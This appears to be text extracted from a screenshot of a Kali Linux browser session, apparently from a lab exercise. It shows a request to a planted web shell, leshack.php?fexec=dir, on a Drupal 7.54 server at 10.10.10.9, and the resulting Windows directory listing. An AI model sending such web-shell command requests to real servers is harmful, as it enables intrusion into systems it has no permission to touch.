 10.10.10.9/leshack.php?fexec=dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o... samratashok/nishang: ...
Volume in drive C has no label.
Volume Serial Number is C4CD-C60B
Directory of C:\inetpub\drupal-7.54
10/08/2024 10:49 ŁŁ
.
10/08/2024 10:49 ŁŁ
..
19/03/2017 01:42 ŁŁ 317 .editorconfig
19/03/2017 01:42 ŁŁ 174 .gitignore
19/03/2017 01:42 ŁŁ 5.969 .htaccess
19/03/2017 01:42 ŁŁ 6.604 authorize.php
19/03/2017 01:42 ŁŁ 110.781 CHANGELOG.txt
19/03/2017 01:42 ŁŁ 1.481 COPYRIGHT.txt
19/03/2017 01:42 ŁŁ 720 cron.php
19/03/2017 01:43 ŁŁ
includes
19/03/2017 01:42 ŁŁ 529 index.php
19/03/2017 01:42 ŁŁ 1.717 INSTALL.mysql.txt
19/03/2017 01:42 ŁŁ 1.874 INSTALL.pgsql.txt
19/03/2017 01:42 ŁŁ 703 install.php
19/03/2017 01:42 ŁŁ 1.298 INSTALL.sqlite.txt
19/03/2017 01:42 ŁŁ 17.995 INSTALL.txt
10/08/2024 10:49 ŁŁ 263 leshack.php
19/03/2017 01:42 ŁŁ 18.092 LICENSE.txt
19/03/2017 01:42 ŁŁ 8.710 MAINTAINERS.txt
19/03/2017 01:43 ŁŁ
misc
19/03/2017 01:43 ŁŁ
modules
19/03/2017 01:43 ŁŁ
profiles
19/03/2017 01:42 ŁŁ 5.382 README.txt
19/03/2017 01:42 ŁŁ 2.189 robots.txt
19/03/2017 01:43 ŁŁ
scripts
19/03/2017 01:43 ŁŁ